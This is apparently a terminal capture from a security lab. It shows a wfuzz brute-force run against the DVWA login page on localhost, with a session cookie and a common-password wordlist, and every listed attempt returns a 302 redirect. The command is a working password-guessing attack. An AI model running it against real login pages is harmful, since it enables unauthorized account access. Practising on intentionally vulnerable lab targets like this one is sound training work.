 ┌──(dangk㉿hugo)-[~]
└─$ wfuzz -c -w passwords.txt \
-b "security=high; PHPSESSID=4287d7d3719be52e7e9d69212cb184bf" \
--hs "Username and/or password incorrect" \
"http://127.0.0.1/DVWA/vulnerabilities/brute/index.php?username=admin&password=FUZZ&Login=Login"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://127.0.0.1/DVWA/vulnerabilities/brute/index.php?username=admin&password=FUZZ&Login=Login
Total requests: 50
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000007:   302        0 L      0 W        0 Ch        "1234"
000000028:   302        0 L      0 W        0 Ch        "270"
000000027:   302        0 L      0 W        0 Ch        "superman"
000000015:   302        0 L      0 W        0 Ch        "monkey"
000000026:   302        0 L      0 W        0 Ch        "p*s*y"
000000019:   302        0 L      0 W        0 Ch        "696969"
000000029:   302        0 L      0 W        0 Ch        "654321"
000000017:   302        0 L      0 W        0 Ch        "shadow"
000000003:   302        0 L      0 W        0 Ch        "12345678"
000000025:   302        0 L      0 W        0 Ch        "1234...890"
000000023:   302        0 L      0 W        0 Ch        "qwertyuiop"
000000021:   302        0 L      0 W        0 Ch        "mustang"
000000022:   302        0 L      0 W        0 Ch        "666666"
000000001:   302        0 L      0 W        0 Ch        "123456"
000000020:   302        0 L      0 W        0 Ch        "michael"
000000018:   302        0 L      0 W        0 Ch        "master"
000000024:   302        0 L      0 W        0 Ch        "123321"
000000014:   302        0 L      0 W        0 Ch        "football"
000000016:   302        0 L      0 W        0 Ch        "letmein"
000000013:   302        0 L      0 W        0 Ch        "abc123"
000000012:   302        0 L      0 W        0 Ch        "baseball"
000000010:   302        0 L      0 W        0 Ch        "dragon"
000000011:   302        0 L      0 W        0 Ch        "123123"
000000009:   302        0 L      0 W        0 Ch        "1234567"
000000006:   302        0 L      0 W        0 Ch        "12345"
000000008:   302        0 L      0 W        0 Ch        "111111"
000000002:   302        0 L      0 W        0 Ch        "password"
000000005:   302        0 L      0 W        0 Ch        "123456789"
000000004:   302        0 L      0 W        0 Ch        "qwerty"
000000030:   302        0 L      0 W        0 Ch        "1qaz2wsx"
000000032:   302        0 L      0 W        0 Ch        "f*cky*u"
000000036:   302        0 L      0 W        0 Ch        "123qwe"
000000044:   302        0 L      0 W        0 Ch        "buster"
000000043:   302        0 L      0 W        0 Ch        "asdfgh"
000000050:   302        0 L      0 W        0 Ch        "robert"
000000049:   302        0 L      0 W        0 Ch        "charlie"
000000048:   302        0 L      0 W        0 Ch        "tigger"
000000047:   302        0 L      0 W        0 Ch        "soccer"
000000046:   302        0 L      0 W        0 Ch        "batman"
000000045:   302        0 L      0 W        0 Ch        "andrew"
000000035:   302        0 L      0 W        0 Ch        "Jennifer"
000000041:   302        0 L      0 W        0 Ch        "harley"
000000042:   302        0 L      0 W        0 Ch        "zxcvbnm"
000000040:   302        0 L      0 W        0 Ch        "hunter"
000000039:   302        0 L      0 W        0 Ch        "trustno1"
000000038:   302        0 L      0 W        0 Ch        "killer"
000000037:   302        0 L      0 W        0 Ch        "121212"
000000031:   302        0 L      0 W        0 Ch        "7777777"
000000033:   302        0 L      0 W        0 Ch        "qazwsx"